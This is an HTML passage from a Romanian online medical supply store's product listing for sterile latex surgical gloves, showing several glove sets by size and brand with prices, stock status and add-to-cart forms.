                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 7.5 (M)" data-full-size-image-url="https://medplaza.ro/42922-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-75-m.jpg" data-src="https://medplaza.ro/42922-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-75-m.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42923-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-75-m.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526396-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-75-m-5949106396820.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 7.5 (M)</a></h3>
                
                
                    <div id="product-description-short-526396" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">62,50 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="2677" class="quantity_product quantity_product_526396" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526396" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526396" name="id_product_attribute">
		<input type="hidden" value="526396" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526396" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526396" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526395" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526395-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-70-s-m-5949106396813.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 7.0 (S-M)" data-full-size-image-url="https://medplaza.ro/42919-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-70-s-m.jpg" data-src="https://medplaza.ro/42919-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-70-s-m.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42920-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-70-s-m.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526395-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-70-s-m-5949106396813.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 7.0 (S-M)</a></h3>
                
                
                    <div id="product-description-short-526395" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">62,50 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="1732" class="quantity_product quantity_product_526395" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526395" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526395" name="id_product_attribute">
		<input type="hidden" value="526395" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526395" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526395" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526394" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526394-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-65-s-5949106396806.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 6.5 (S)" data-full-size-image-url="https://medplaza.ro/42916-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-65-s.jpg" data-src="https://medplaza.ro/42916-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-65-s.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42917-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-65-s.jpg" width="250"/>
                                                                                                                                                                                                               </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526394-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-serix-explorer-65-s-5949106396806.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Serix Explorer, 6.5 (S)</a></h3>
                
                
                    <div id="product-description-short-526394" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">62,50 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="478" class="quantity_product quantity_product_526394" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526394" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526394" name="id_product_attribute">
		<input type="hidden" value="526394" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526394" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526394" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526309" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526309-set-50-perechi-manusi-chirurgicale-60-xs-latex-pudrate-sterile-medismart-5949106395755.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale 6.0 (XS) Latex Pudrate Sterile Medismart" data-full-size-image-url="https://medplaza.ro/42358-zoom_default/set-50-perechi-manusi-chirurgicale-60-xs-latex-pudrate-sterile-medismart.jpg" data-src="https://medplaza.ro/42358-home_default/set-50-perechi-manusi-chirurgicale-60-xs-latex-pudrate-sterile-medismart.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42432-home_default/set-50-perechi-manusi-chirurgicale-60-xs-latex-pudrate-sterile-medismart.jpg" width="250"/>
                                                                                                                                                                                                                                                                                                                                         </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526309-set-50-perechi-manusi-chirurgicale-60-xs-latex-pudrate-sterile-medismart-5949106395755.html">Set 50 Perechi Manusi Chirurgicale 6.0 (XS) Latex Pudrate Sterile Medismart</a></h3>
                
                
                    <div id="product-description-short-526309" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">71,08 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="536" class="quantity_product quantity_product_526309" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526309" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526309" name="id_product_attribute">
		<input type="hidden" value="526309" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526309" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526309" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526390" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526390-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-80-m-l-5949106396783.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 8.0 (M-L)" data-full-size-image-url="https://medplaza.ro/42910-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-80-m-l.jpg" data-src="https://medplaza.ro/42910-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-80-m-l.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42900-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-80-m-l.jpg" width="250"/>
                                                                                                                                                  </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526390-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-80-m-l-5949106396783.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 8.0 (M-L)</a></h3>
                
                
                    <div id="product-description-short-526390" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">65,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="3278" class="quantity_product quantity_product_526390" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526390" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526390" name="id_product_attribute">
		<input type="hidden" value="526390" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526390" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526390" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526488" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526488-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-medispo-70-s-m.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex, Nepudrate, Medispo, 7.0 (S-M)" data-full-size-image-url="https://medplaza.ro/43353-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-medispo-70-s-m.jpg" data-src="https://medplaza.ro/43353-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-medispo-70-s-m.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/43351-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-medispo-70-s-m.jpg" width="250"/>
                                                                                                                                                  </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526488-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-medispo-70-s-m.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex, Nepudrate, Medispo, 7.0 (S-M)</a></h3>
                
                
                    <div id="product-description-short-526488" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">71,08 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: red;">Stoc epuizat</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="0" class="quantity_product quantity_product_526488" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526488" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526488" name="id_product_attribute">
		<input type="hidden" value="526488" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526488" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526488 add-to-cart-btn-disabled disabled" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                            <li class="product-flag out_of_stock"></li>
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526453" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526453-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-medispo-75-m.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Medispo, 7.5 (M)" data-full-size-image-url="https://medplaza.ro/43199-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-medispo-75-m.jpg" data-src="https://medplaza.ro/43199-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-medispo-75-m.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/43198-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-medispo-75-m.jpg" width="250"/>
                                                                                                                                                  </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526453-set-50-perechi-manusi-chirurgicale-sterile-latex-pudrate-medispo-75-m.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex, Pudrate, Medispo, 7.5 (M)</a></h3>
                
                
                    <div id="product-description-short-526453" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">54,99 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="2740" class="quantity_product quantity_product_526453" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526453" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526453" name="id_product_attribute">
		<input type="hidden" value="526453" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526453" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526453" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526393" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526393-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-65-s-5949106396752.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 6.5 (S)" data-full-size-image-url="https://medplaza.ro/42909-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-65-s.jpg" data-src="https://medplaza.ro/42909-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-65-s.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42908-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-65-s.jpg" width="250"/>
                                                                                                                                                  </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526393-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-65-s-5949106396752.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 6.5 (S)</a></h3>
                
                
                    <div id="product-description-short-526393" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">78,19 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: red;">Stoc epuizat</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="0" class="quantity_product quantity_product_526393" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526393" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526393" name="id_product_attribute">
		<input type="hidden" value="526393" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526393" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526393 add-to-cart-btn-disabled disabled" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                            <li class="product-flag out_of_stock"></li>
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526392" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526392-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-70-s-m-5949106396769.html" class="thumbnail product-thumbnail">
                            <img class="center-block img-responsive lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 7.0 (S-M)" data-full-size-image-url="https://medplaza.ro/42907-zoom_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-70-s-m.jpg" data-src="https://medplaza.ro/42907-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-70-s-m.jpg" width="250"/>
                                                                                                                            <img class="second-img img-responsive center-block lazyload" src="https://medplaza.ro/modules/jprestaspeedpack/views/img/lazyloader.svg" alt="" title="" itemprop="image" data-src="https://medplaza.ro/42906-home_default/set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-70-s-m.jpg" width="250"/>
                                                                                                                                                  </a>
                    
                    
                                    
            </div>

            <div class="wb-product-desc product-description">
                
                    
                
                
                    <h3 class="h3 product-title" itemprop="name"><a href="https://medplaza.ro/chirurgicale/526392-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-70-s-m-5949106396769.html">Set 50 Perechi Manusi Chirurgicale Sterile Latex Nepudrate Serix Explorer+ 7.0 (S-M)</a></h3>
                
                
                    <div id="product-description-short-526392" itemprop="description" class="listds"></div>
                

                

                    
                    <div class="product-price-and-shipping">
                                                                                    <span class="fix-products-height regular-price"></span>
                            
                            <span itemprop="price" class="price">65,00 lei</span>


                            

                            <span class="sr-only">Pret</span>


                            

                            
                                            </div>
                

                                    <span class="product-stoc" style="color: #01b9bc">In stoc</span>
                
                <div class="button-group">
                    <div class="topbtn">
                        
                        
                        
                            <a class="quick-view pquick" Title="quick view" href="#" data-link-action="quickview">
                                <svg width="14px" height="14px"><use xlink:href="#bquick"/></svg>
                            </a>
                        

                    </div>
                    <div class="button-container cart add-cart">
	<form action="https://medplaza.ro/cos" method="post">
		<input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
		<input type="hidden" value="3176" class="quantity_product quantity_product_526392" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_526392" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_526392" name="id_product_attribute">
		<input type="hidden" value="526392" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_526392" name="qty" value="1" data-min="1">
		  <button title="Add to cart" class="cartb  btn-product add-to-cart wb-bt-cart wb-bt-cart_526392" data-button-action="add-to-cart" type="submit">
									 <svg width="16px" height="16px"><use xlink:href="#bcart" /></svg><span class="pcart">Adauga in cos</span>
		  </button>
	</form>
</div>



                </div>
            </div>

            
                <ul class="product-flags">
                                    </ul>
            



        </div>
    </article>

      </div>
      
          
      <div class="item-product col-xs-12 col-sm-6 col-md-4 col-xl-3 col-lg-3">
        
    <article class="product-miniature js-product-miniature" data-id-product="526391" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                            <a href="https://medplaza.ro/chirurgicale/526391-copy-of-set-50-perechi-manusi-chirurgicale-sterile-latex-nepudrate-serix-explorer-75-m-5949106396776.html" class="thumbnail product-thumbnail">
